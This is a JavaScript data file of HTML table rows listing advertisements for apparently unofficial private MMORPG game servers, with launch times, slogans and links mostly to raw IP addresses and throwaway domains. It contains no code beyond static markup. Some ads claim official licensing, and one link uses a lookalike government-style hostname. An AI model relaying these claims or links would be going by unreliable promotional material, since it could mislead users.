adlistData[683] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/' rel='nofollow' target='_blank'>１７６江湖复古</a></td><td>老百姓的█１７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家制作█</td><td>█没有门槛█物价稳定█养老复古生态大服█<font color='red'>-推荐</font></td><td>█匠心打造█</td><td><a href='https://103.192.209.180:9013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2024lh-99.top:2025' rel='nofollow' target='_blank'>１·８０烈火合击</a></td><td>８０╲星王＋３╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自动回收挂机</td><td>╲自动挂机╲回收╲沙╲激情稳定╲<font color='red'>-推荐</font></td><td>╲永久回收╱</td><td><a href='http://www.2024lh-99.top:2025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.f8334.top:921" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月18日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.f8334.top:921"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月18日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1218a.mengzhe888.cn:888" rel="nofollow" target="_blank">追忆金币沉默</a></td><td>首区</td><td class="r">12月18日/08:00</td><td>复古170</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>不是快餐</td><td><a href="http://1218a.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>██首站首区██</td><td class="r">12月18日/08:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月18日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.37.17.4:61/" rel="nofollow" target="_blank">◥◣新梦三国◢◤</a></td><td>◆首站首区◆</td><td class="r">12月18日/08:00</td><td>◆◆0冲通关◆◆</td><td>＜特色BUFF　送·挂机·捡物　三天合区＞ <font color="blue">-推荐</font></td><td>●单职业专属●</td><td><a href="http://103.37.17.4:61/"  target="_blank">点击查看</a></td></tr>`;
adlistData[694] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class="r">12月18日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180na.com:395/" rel="nofollow" target="_blank">１．８０战神</a></td><td>１．８０火龙</td><td class="r">12月18日/08:30</td><td>１．８０复古</td><td>▇小极品＋５█新手爆赞助█０充全满号▇ <font color="blue">-推荐</font></td><td>１．７６大漠</td><td><a href="http://www.180na.com:395/"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17620/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月18日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17620/"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月18日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1218b.mengzhe888.cn:888" rel="nofollow" target="_blank">2003金币沉默</a></td><td>首区</td><td class="r">12月18日/09:00</td><td>超级复古</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>养老服</td><td><a href="http://1218b.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月18日/09:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[700] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com" rel="nofollow" target="_blank">１丶８５情谊火龙</a></td><td>独家微变版本</td><td class="r">12月18日/09:00</td><td>上线送绿毒</td><td>50元全图挂机╲装备靠打╲剑甲全爆 <font color="blue">-推荐</font></td><td>白可毕业</td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[701] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月18日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://www.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[702] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2887cq.com/" rel="nofollow" target="_blank">█长·久█</a></td><td>█独·家█</td><td class="r">12月18日/09:00</td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争 <font color="blue">-推荐</font></td><td>全网唯一</td><td><a href="http://www.2887cq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[703] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月18日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[704] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.30:96/" rel="nofollow" target="_blank">180.新霸气复古</a></td><td>战神+5终极</td><td class="r">12月18日/09:00</td><td>▂50全满▂</td><td>▇▅▃▂全新版本人气天花板低消费▂▃▅▇ <font color="blue">-推荐</font></td><td>装备全靠打</td><td><a href="http://103.36.167.30:96/"  target="_blank">点击查看</a></td></tr>`;
adlistData[705] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月18日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[706] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.5yyy.top:166/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月18日/09:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.5yyy.top:166/"  target="_blank">点击查看</a></td></tr>`;
adlistData[707] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月18日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[708] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.dimae17.asia:1217/" rel="nofollow" target="_blank">--0３沉默--</a></td><td>--0３怀旧--</td><td class="r">12月18日/09:30</td><td>﹏全靠打﹏</td><td>--首--站--首--区-- <font color="blue">-推荐</font></td><td>群756168376</td><td><a href="http://www.dimae17.asia:1217/"  target="_blank">点击查看</a></td></tr>`;
adlistData[709] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk02.top:22132/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月18日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk02.top:22132/"  target="_blank">点击查看</a></td></tr>`;
adlistData[710] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月18日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[711] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月18日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[712] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月18日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[713] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月18日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[714] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月18日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[715] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.kfk875.top:25679" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱首战一区</td><td class="r">12月18日/09:30</td><td>低消费★大激情</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://www.kfk875.top:25679"  target="_blank">点击查看</a></td></tr>`;
adlistData[716] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月18日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[717] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月18日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[718] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月18日/09:30</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[719] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月18日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[720] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月18日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[721] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月18日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[722] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月18日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[723] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月18日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[724] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月18日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[725] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180qy666js4.top:999/" rel="nofollow" target="_blank">１丶８０青云火龙</a></td><td>新版★首站首区★</td><td class="r">12月18日/10:00</td><td>★无硬性消费★</td><td>免费沙捐★全满可打★零充毕业★终极全爆 <font color="blue">-推荐</font></td><td>★长久激情★</td><td><a href="http://www.180qy666js4.top:999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[726] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://a.5555566666cm.xyz:13131" rel="nofollow" target="_blank">原创∽如梦沉默</a></td><td>月卡∽复古三职业</td><td class="r">12月18日/10:00</td><td>纯散人拒绝暗坑</td><td>不玩套路·白号毕业·所有地图免费无门槛 <font color="blue">-推荐</font></td><td>养老免费挂机</td><td><a href="http://a.5555566666cm.xyz:13131"  target="_blank">点击查看</a></td></tr>`;
adlistData[727] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/" rel="nofollow" target="_blank">180荣耀火龙三职业█████</a></td><td>首站首区刚开１秒</td><td class="r">12月18日/10:00</td><td>一个会员玩一年██</td><td>三天合区.长久激情.免费通关.一切靠打 <font color="blue">-推荐</font></td><td>全年广告服</td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[728] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月18日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[729] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月18日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[730] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.231:7799/" rel="nofollow" target="_blank">楚嘟沉默</a></td><td>2026新复古</td><td class="r">12月18日/10:00</td><td>无假人</td><td>「　五天合区／毕业不快／非快餐服　」 <font color="blue">-推荐</font></td><td>上班稳定挂机</td><td><a href="http://110.42.56.231:7799/"  target="_blank">点击查看</a></td></tr>`;
adlistData[731] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1218.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月18日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1218.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[732] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.152:666/ssem2" rel="nofollow" target="_blank">██２０２５杀神恶魔██</a></td><td>██极品元素█镶宝石██</td><td class="r">12月18日/10:00</td><td>５００路费</td><td>顶赞上线送█送吸血戒指█送爆率神戒送会员 <font color="blue">-推荐</font></td><td>微变超变恶魔</td><td><a href="http://140.210.24.152:666/ssem2"  target="_blank">点击查看</a></td></tr>`;
adlistData[733] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月18日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[734] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月18日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[735] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月18日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[736] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月18日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[737] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月18日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[738] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月18日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[739] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月18日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[740] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月18日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[741] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月18日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[742] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月18日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[743] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月18日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[744] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月18日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[745] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.11.145:20026/" rel="nofollow" target="_blank">【　问界2　　】</a></td><td>【　　1区　　】</td><td class="r">12月18日/10:00</td><td>【独家 】</td><td>【　M8　M9　爆一切　全靠打　】 <font color="blue">-推荐</font></td><td>群1021771595</td><td><a href="http://45.251.11.145:20026/"  target="_blank">点击查看</a></td></tr>`;
